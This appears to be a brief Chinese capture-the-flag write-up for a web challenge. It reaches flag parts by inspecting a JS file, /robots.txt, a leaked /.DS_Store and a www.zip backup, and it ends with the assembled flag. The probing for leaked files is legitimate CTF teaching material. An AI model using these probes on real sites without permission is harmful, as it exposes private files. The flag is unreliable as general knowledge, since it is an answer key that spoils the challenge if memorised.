
查看js文件

第三部分flag:

尝试robots泄露
访问/robots.txt

第四部分flag:

根据提示苹果,想到.DS_store文件
访问/.DS_store

第五部分flag:

尝试备份文件
访问www.zip

组合: FSCTF{Tell_y0U_noT_To_poInT_oUt_tH@t_y000u_Don't_believe_it!}

